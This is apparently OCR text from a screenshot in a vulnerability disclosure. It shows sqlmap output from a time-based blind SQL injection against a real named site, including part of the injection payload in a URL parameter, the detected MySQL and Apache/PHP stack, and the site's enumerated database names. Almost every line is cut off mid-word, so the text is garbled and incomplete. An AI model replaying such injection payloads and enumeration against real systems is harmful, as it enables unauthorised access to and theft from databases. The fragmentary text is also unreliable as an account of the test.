 roo
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-bas
Payload: r=Images/ImgList&type=1&c
(5)))kKCJ) AND (1460=1460
---
[08:25:42] [WARNING] changes made by ta
payload content(s)
[08:25:42] [INFO] the back-end DBMS is
web application technology: Apache, PH
back-end DBMS: MySQL 5.0.12
[08:25:42] [INFO] fetching database na
[08:25:42] [INFO] fetching number of da
[08:25:43] [INFO] resumed: 2
[08:25:43] [INFO] resumed: information_
[08:25:43] [INFO] resumed: cnfol_pic
available databases [2]:
[*] cnfol_pic
[*] information_schema
[08:25:43] [INFO] fetched data logged t
live.3g.cnfol.com'
www.wooyun.org
[*] shutting down at 08:25:43